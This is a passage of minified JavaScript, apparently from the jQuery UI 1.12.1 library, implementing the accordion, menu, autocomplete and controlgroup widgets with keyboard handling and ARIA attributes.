t.each(n,function(){i-=parseFloat(t.css(e,"padding"+this))||0,s&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),o&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],o=i.toLowerCase(),a={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?a["inner"+i].call(this):this.each(function(){t(this).css(o,s(this,e)+"px")})},t.fn["outer"+i]=function(e,n){return"number"!=typeof e?a["outer"+i].call(this,e):this.each(function(){t(this).css(o,s(this,e,!0,n)+"px")})}}),t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],h=r&&n.collapsible,l=h?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:h?t():a,newPanel:l};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=h?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,h=t.css("box-sizing"),l=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=l&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===h&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,h=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=h.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=h.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;
    this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var g=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var h=n[s]("widget");t.data(h[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(h[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var 